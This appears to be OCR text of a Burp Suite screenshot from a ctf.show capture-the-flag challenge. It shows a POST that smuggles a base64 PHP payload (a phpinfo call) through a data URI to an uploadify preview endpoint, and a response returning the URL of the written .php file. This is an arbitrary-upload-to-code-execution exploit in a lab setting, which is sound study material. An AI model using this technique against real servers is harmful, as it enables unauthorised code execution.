 Request
Pretty Raw Hex \n Select extension...
1 POST /index.php/api/uploadify/preview HTTP/1.1
2 Host: 761d0b73-f811-42a3-9b26-4ea41e4b3cd3.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=27nkaumokmnssvqk9ncb2rsuh6
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Content-Type: application/x-www-form-urlencoded
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Length: 46
19
20 data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Jul 2024 14:43:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Cache-Control: private
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 185
16
17 {"jsonrpc" : "2.0", "result" :
"http://761d0b73-f811-42a3-9b26-4ea41e4b3cd3.challenge.ctf.show/index.php/api/u
ploadify/previewpreview/c7a10e2172ba0f171ec45f376fb0601d.php", "id" : "id"}